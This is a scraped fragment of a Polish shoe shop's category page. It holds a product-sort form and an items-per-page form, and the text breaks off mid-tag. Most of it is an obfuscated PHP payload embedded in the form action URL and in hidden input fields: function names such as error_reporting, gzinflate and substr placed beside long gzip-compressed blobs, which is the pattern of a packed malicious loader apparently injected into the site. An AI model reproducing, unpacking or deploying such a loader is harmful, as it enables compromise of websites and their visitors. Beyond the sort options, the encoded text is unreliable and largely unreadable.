action="https://soluel.pl/28-obuwie?%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%2590%25ED%25C0&amp;%A4%E8%5B3%5D=%25D8&amp;%A4%E8%5B4%5D=%2590%25ED%25C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%25C6%25C0&amp;%D0%DB%FA%5B3%5D=%25E6%2597&amp;%D0%DB%FA%5B4%5D=%25C6%25C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500" class="productsSortForm form-horizontal pull-left hidden-xs"><div class="select"> <label for="selectProductSort">Sortuj według: </label> <select id="selectProductSort" class="selectProductSort form-control"><option value="date_add:desc" selected="selected">--</option><option value="price:asc">Cena: od najniższej</option><option value="price:desc">Cena: od najwyższej</option><option value="name:asc">Nazwa: od A do Z</option><option value="name:desc">Nazwa: od Z do A</option><option value="p.id_product:asc" >Data dodania: od najstarszych</option><option value="p.id_product:desc" >Data dodania: od najnowszych</option><option value="quantity:desc">Dostępność</option> </select></div></form><form action="https://soluel.pl/28-obuwie" method="get" class="nbrItemPage pull-right"><div class="clearfix selector1"> <label for="nb_item"> Pokaż </label> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="%D8" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%02%7C%06" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="%E6%97" /> <input type="hidden" name="" value="%C6%C0" 